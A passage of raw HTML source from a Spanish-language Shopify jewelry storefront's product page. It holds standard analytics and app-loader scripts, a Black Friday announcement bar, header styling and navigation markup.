    </script>
    
  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=FrYHzCQeJbqTeCtCssK7MuBSMs4EkksS&amp;shop=melomx.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/d32fb49d-7f37-4bc8-bbd0-c4621550dcda/willdesk-live-chat-helpdesk-6/assets/willdesk.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67756065075,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67756065075,storefrontBaseUrl: "https://hipnotelia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2803138885","configuration":"{\"accountID\":\"QXdDpF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2716893509","configuration":"{\"accountID\":\"melomx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2124546373","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1648197957","configuration":"{\"accountID\":\"41574\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"363102036fac99816563490492e5399f","type":"APP","apiClientId":4866667,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1433665861","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37683525","configuration":"{\"gSessionId\":\"noGaKey\",\"pixelEndPoint\":\"https:\\\/\\\/tr.attribuly.com\\\/v2-1\\\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\\\/event\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7ef9d79d9e6f08f022b5b030509d3250","type":"APP","apiClientId":6379793,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hipnotelia","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"melomx.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/hipnotelia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Colgante de cristal de circonita plateado","vendor":"hipnoteliaaa","id":"8715694539077","untranslatedTitle":"Colgante de cristal de circonita plateado","url":"\/products\/colgante-cristal-de-circonita-de-plata","type":"200001700"},"id":"47277949911365","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675"},"sku":"5f87rf","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://hipnotelia.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"67756065075","storefrontBaseUrl":"https:\/\/hipnotelia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Colgante de cristal de circonita plateado\",\"vendor\":\"hipnoteliaaa\",\"id\":\"8715694539077\",\"untranslatedTitle\":\"Colgante de cristal de circonita plateado\",\"url\":\"\/products\/colgante-cristal-de-circonita-de-plata\",\"type\":\"200001700\"},\"id\":\"47277949911365\",\"image\":{\"src\":\"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675\"},\"sku\":\"5f87rf\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8715694539077,"gid":"gid:\/\/shopify\/Product\/8715694539077","vendor":"hipnoteliaaa","type":"200001700","handle":"colgante-cristal-de-circonita-de-plata","variants":[{"id":47277949911365,"price":49900,"name":"Colgante de cristal de circonita plateado","public_title":null,"sku":"5f87rf"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8715694539077,"requestId":"5dff1542-0173-4047-a948-947d9c0bbb2e-1768482784"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67756065075,
      theme_id: 179955040581,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67756065075,"isMerchantRequest":null,"themeId":179955040581,"themeCityHash":"1822392332043160377","contentLanguage":"es","currency":"MXN","eventMetadataId":"2cb7d108-db22-416d-ae8f-96bf02c65d15"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8715694539077,"requestId":"5dff1542-0173-4047-a948-947d9c0bbb2e-1768482784","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":47277949911365,"productId":8715694539077,"productGid":"gid:\/\/shopify\/Product\/8715694539077","name":"Colgante de cristal de circonita plateado","price":"499.00","sku":"5f87rf","brand":"hipnoteliaaa","variant":null,"category":"200001700","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":47277949911365,"productId":8715694539077,"productGid":"gid:\/\/shopify\/Product\/8715694539077","name":"Colgante de cristal de circonita plateado","price":"499.00","sku":"5f87rf","brand":"hipnoteliaaa","variant":null,"category":"200001700","nonInteraction":true,"remote":false,"referer":"https:\/\/hipnotelia.com\/products\/colgante-cristal-de-circonita-de-plata"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hipnotelia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hipnotelia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="67756065075"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179955040581"
  data-theme-name="Ecom Optimization"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hipnotelia.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>




  <div
    class="announcement-bar announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>💕 Ofertas de Black Friday 💕</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>🔒 Pago 100% Seguro</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24921827868997__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  .header__icon--account {
    display: none!important;
}
  summary .icon-close {
    display: none!important;
}
 </style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb" class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container" header-drawer-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
    width="34"
    height="44"
    viewBox="0 0 24 34"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
    style=" margin-left: 5px; "
  >
    <path d="M3.75 12H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 6H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 18H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" style=" width: calc(100vw - 0rem)!important; " tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div><div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contactar
                    </a></li><li><a href="https://hipnotelia.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Seguir un pedido
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
